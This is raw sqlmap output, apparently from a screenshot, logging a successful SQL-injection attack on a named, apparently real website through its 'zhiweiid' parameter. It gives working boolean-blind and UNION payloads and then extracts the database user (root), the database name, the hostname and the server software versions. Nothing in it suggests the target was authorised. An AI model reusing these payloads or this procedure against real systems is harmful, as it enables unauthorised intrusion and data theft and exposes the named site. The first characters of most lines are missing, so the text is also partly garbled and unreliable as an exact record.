 |_| |_| http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 17:50:37
17:50:38] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: zhiweiid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zhiweiid=1' AND 3709=3709 AND 'XfeB'='XfeB
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: zhiweiid=-4087' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71716b6271
0x4b756e716658796d7363,0x7176706a71),NULL,NULL,NULL,NULL#
--
17:50:39] [INFO] testing MySQL
17:50:39] [INFO] confirming MySQL
17:50:39] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: Apache 2.2.11, PHP 5.2.9
ack-end DBMS: MySQL >= 5.0.0
17:50:39] [INFO] fetching current user
17:50:42] [WARNING] reflective value(s) found and filtering out
urrent user: 'root@localhost'
17:50:42] [INFO] fetching current database
urrent database: 'jyrtdgy'
17:50:44] [INFO] fetching server hostname
ostname: 'vps-3296030d75f'
17:50:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\www.rongtaijieneng.com.cn'
*] shutting down at 17:50:45